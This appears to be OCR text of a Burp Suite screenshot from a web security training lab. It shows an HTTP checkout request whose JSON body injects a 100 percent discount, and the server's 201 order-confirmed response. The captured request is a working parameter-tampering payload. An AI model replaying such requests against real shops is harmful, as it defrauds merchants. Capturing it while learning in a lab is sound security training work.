 Send Cancel < ▼ > ▼ Target: https://0a7a004f0315fc398233f20000ac0039.web-securit... HTTP/2
Request
Pretty Raw Hex \n
1 POST /api/checkout HTTP/2
2 Host:
0a7a004f0315fc398233f20000ac0039.web-security-academy.net
3 Cookie: session=2vzC9pk1lcRtTLorCwVoPfpZUe3eQyip
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7a004f0315fc398233f20000ac0039.web-security-acade
my.net/cart?err=INSUFFICIENT_FUNDS
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 174
11 Origin:
https://0a7a004f0315fc398233f20000ac0039.web-security-acade
my.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
19 "chosen_discount":{
20 "percentage":100
21 },
22 "chosen_products":[
23 {
24 "product_id":"1",
25 "quantity":1
26 }
27 ]
28 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6